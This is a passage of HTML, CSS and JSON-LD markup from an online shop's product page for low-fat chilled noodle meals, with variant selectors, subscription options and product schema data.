                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / bangkok style noodles 370g"
                            data-vid="41741064896681"
                            data-price="487 "
                            data-cprice=""
                            data-iq="989"
                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / bangkok style noodles 370g"
                            data-vid="41741064896681"
                            data-price="487 "
                            data-cprice=""
                            data-iq="989"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Bangkok Style Noodles 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="989"
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / thai green curry noodles 370g"
                            data-vid="41741064929449"
                            data-price="487 "
                            data-cprice=""
                            data-iq="935"
                          
                        
                          
                          
                            
                            
                            data-serving="4"
                            data-favourite=""
                            data-val="1 serving / thai green curry noodles 370g"
                            data-vid="41741064929449"
                            data-price="487 "
                            data-cprice=""
                            data-iq="935"
                          
                        
                      
                    >
                      Thai Green Curry Noodles 370g
                      <span class="c_p-sku"></span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                            max="935"
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                

                <div class="c_p-sub-drpdwn-main">
                  <div class="c_p-sub-drpdwn-heading">
                    <h2></h2>
                    <p>Free cancellation <a href="/pages/subscriptions">Learn more</a></p>
                  </div>
                  <div class="c_p-sub-drpdwnn">
                    <select>
                      
                        
                          <option value="1440284841">
                            Delivery every 2 weeks with 30% discount
                          </option>
                        
                      
                        
                          <option value="1440252073">
                            Delivery every 6 weeks with 30% discount
                          </option>
                        
                      
                    </select>
                  </div>
                </div>
              </div>
            
          
        
        <div class="c_p-sub-drpdwn-main-none" style="display: none;">
          <div class="c_p-sub-drpdwn-main">
            <div class="c_p-sub-drpdwn-heading">
              <h2></h2>
              <p>Free cancellation <a href="/pages/subscriptions">Learn more</a></p>
            </div>
            <div class="c_p-sub-drpdwn">
              <select>
                
                  
                    <option value="1440284841">
                      Delivery every 2 weeks with 30% discount
                    </option>
                  
                
                  
                    <option value="1440252073">
                      Delivery every 6 weeks with 30% discount
                    </option>
                  
                
              </select>
            </div>
          </div>
        </div>
      </div>
    

    <div class="c_p_btn">
      <button type="button" class="custom-master-btn">
        <span class="c_p-sin-btn">Add to Cart</span>
        <span class="c_p-sub-btn">Subscribe</span>
      </button>
    </div>

    <div class="c_p_grnty">
      <h2>
        <span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="fill: rgba(0, 0, 0, 1);transform: ;msFilter:;"><path d="M19.15 8a2 2 0 0 0-1.72-1H15V5a1 1 0 0 0-1-1H4a2 2 0 0 0-2 2v10a2 2 0 0 0 1 1.73 3.49 3.49 0 0 0 7 .27h3.1a3.48 3.48 0 0 0 6.9 0 2 2 0 0 0 2-2v-3a1.07 1.07 0 0 0-.14-.52zM15 9h2.43l1.8 3H15zM6.5 19A1.5 1.5 0 1 1 8 17.5 1.5 1.5 0 0 1 6.5 19zm10 0a1.5 1.5 0 1 1 1.5-1.5 1.5 1.5 0 0 1-1.5 1.5z"></path></svg></span>Free Delivery when you spend £49 UK Mainland only. T&C’s apply
      </h2>
    </div>
  


<style>
  .custom-master-btn.disabled {
      pointer-events: none;
      opacity: 0.5;
  }

  .input-wrapper {
      position: relative;
      display: inline-block;
  }

  .fake-value {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      pointer-events: none;
      color: #ccc;
  }

  .custom-swatches-qty {
      position: relative;
      z-index: 1;
  }



  .c_p-sub-btn{
    display: none;
  }
  .custom-swatches-main-container{
    padding: 0 0;
  }
  .custom-size-swatches-container{
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 9;
    top: 1px;
  }
  .custom-size-swatch-label-2{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-label-1{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-inp{
    display: none;
  }
  .custom-size-swatch-inp:checked + .custom-size-swatch-label{
    border-color: #bdbdbd !important;
    background: white !important;
  }
  .custom-size-swatch-labell{
    border-color: #bdbdbd;
    background: white;
  }
  .custom-swatches-container{
    border: 1px solid #bdbdbd;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 12%), 0 2px 4px 0 rgb(0 0 0 / 8%);
  }
  .custom-swatches-item{
    display: block;
    width: 100%;
    border-bottom: 1px solid #bdbdbd;
    position: relative;
    padding: 15px 75px 15px 12px;
  }
  .custom-swatches-item:last-child{
    border-bottom: 0;
  }
  .custom-swatch-label{
    margin: 0;
    font-weight: 700;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 16px !important;
    text-align: left;
  }
  .custom-swatch-inp{
    display: none;
  }
  .custom-swatches-qty-container{
    position: absolute;
    top: 0;
    right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .custom-swatches-minus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .custom-swatches-qty{
    padding: 0;
    text-align: center;
    width: 35px;
    border: 0;
    outline: 0;
    pointer-events: none;
    font-weight: 800;
    font-size: 18px;
  }
  .custom-swatches-qty::-webkit-outer-spin-button,
  .custom-swatches-qty::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  .custom-swatches-qty[type=number] {
    -moz-appearance: textfield;
  }
  .custom-swatches-plus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .c_p-price {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    min-height: auto !important;
  }
  .c_p-price-a {
    width: 100%;
    padding: 5px 10px;
  }
  .c_p-price-a:last-child{
    text-align: right;
  }
  .c_p-price-a p{
    margin: 0px;
    font-size: 20px;
    letter-spacing: 0px;
    font-weight: 700;
  }
  .c_p-price-C {
    text-decoration: line-through;
  }
  .c_p_btn {
    padding: 0px;
  }
  .c_p_btn button.custom-master-btn {
    background: #ff73cc;
    width: 100%;
    color: #fff;
    font-weight: 600;
    padding: 10px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 20px;
    border: none;
    position: relative;

  }
  .c_p_btn button.custom-master-btn span{
    position: relative;
    z-index: 1;
  }
  .c_p_btn button.custom-master-btn:hover {
    background: #95989a;
  }
  .custom-master-btn-a:before{
    content: '';
    position: absolute;
    width: 0px;
    height: 100%;
    top: 0px;
    left: 0px;
    background: purple;
    color: white;
    transition: all .2s;
  }
  .custom-master-btn-a:hover:before{
    width: 100%;
  }
  .c_p_grnty {
    padding: 15px 0px;
    text-align: center;
  }
  .c_p_grnty h2{
    font-size: 15px;
    color: #6e6e6e;
    font-weight: 700;
    margin: 0px;
    letter-spacing: 1px;
  }
  .c_p_grnty svg{
    fill: #6e6e6e !important;
  }
  .c_p_grnty h2 p{
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
  }
  .c_p_grnty span{
    display: inline-block;
    margin-right: 10px;
  }
  .c_p_grnty span svg{
    width: 25px;
    height: 25px;
    vertical-align: middle;
  }
  .c_p-serving-p{
    font-size: 14px !important;
    font-weight: 500 !important;
  }
  .c_p-serving-p span{
    font-weight: 800 !important;
    margin-right: 5px;
  }
  .c_p-sku{
    color: purple;
    font-size: 12px;
  }
  .c_p-save-p{
    font-size: 14px !important;
    font-weight: 500 !important;
    margin-top: 5px !Important;
  }
  .c_p-save-p span{
    font-weight: 800 !important;
  }
  .c_p-save-p h3{
    font-size: 14px;
    font-weight: 500;
    margin: 0px;
    display: inline-block;
    margin-left: 7px;
    text-transform: initial;
  }
  .c_p-ex{

  }
  .c_p-ex p{
    font-weight: 400;
    line-height: normal;
    font-size: 15px;
    color: red;
  }
  .c_p-sub-drpdwn-main {
    margin: 0px;
    width: 100%;
    padding: 15px 15px 15px 12px;
    display: none;
  }
  .c_p-sub-drpdwn-heading{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .c_p-sub-drpdwn-heading h2{
    margin: 0px;
    letter-spacing: 0px;
    color: #2c2528;
    text-transform: initial;
    font-size: 18px;
    font-weight: 800;
  }
  .c_p-sub-drpdwn-heading p{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 13px;
  }
  .c_p-sub-drpdwn-heading p a{
    font-weight: 700;
  }
  .c_p-sub-drpdwn{
    padding: 10px 0px;
  }
  .c_p-sub-drpdwn select{
    display: none;
  }
  .c_p-sub-drpdwn select , .c_p-sub-drpdwnn select {
    width: 100%;
    padding: 10px 10px;
    font-weight: 700;
    color: #2c2528;
    display: block;
  }
  .c_p-sub-drpdwn select  option, .c_p-sub-drpdwnn select  option {
    font-weight: 700;
    color: #2c2528;
  }
  .c_swatches-subscription{
    display: none;
  }
  .custom-swatch-label-disabled {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    cursor: not-allowed;
    margin: 0px;
    z-index: 1;
    background: #ffffffa3;
  }
</style>


      
      
      
      
      
      
    </div>
  </div>
</div>



<div
  class="section container product-container "
  data-section-type="product-template"
>
  
    

    <div class="theme-product-reviews-full section" data-cc-animate data-cc-animate-delay="0.2s">
      <div id="shopify-product-reviews" data-id="7338647290025"></div>
    </div>

    
  

   <script type="application/ld+json"> 
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Slim Chilled Meals",
  "url": "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals","image": [
      "https:\/\/eatwater.co.uk\/cdn\/shop\/products\/SlimNoodlesMongolian_2048x.png?v=1678274501"
    ],"description": "Low Fat Ready Meals\nWe understand those days where getting into the kitchen and cooking seems like all too much. Our range of slim chilled meals has been created for those very days. With almost no preparation required, you can just pop your chilled meals into the microwave to heat them up, or simply enjoy them cold!\nIncredible for weight loss and keeping a well balanced diet, our slim chilled meals are perfect for getting nutritious food without sacrificing taste or flavour. High in protein, and made with no artificial ingredients, these chilled meals are ideal for a quick dinner that leaves you feeling full and satisfied.","sku": "6251x1","brand": {
    "@type": "Brand",
    "name": "eatwater"
  },
  
    "mpn": "6251x1",
  
  "offers": [{
        "@type" : "Offer","sku": "6251x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=42955744608425",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "5865x1","availability" : "http://schema.org/InStock",
        "price" : 6.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-slim-pasta-noodles-rice-chilled-meals?variant=42839751164073",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
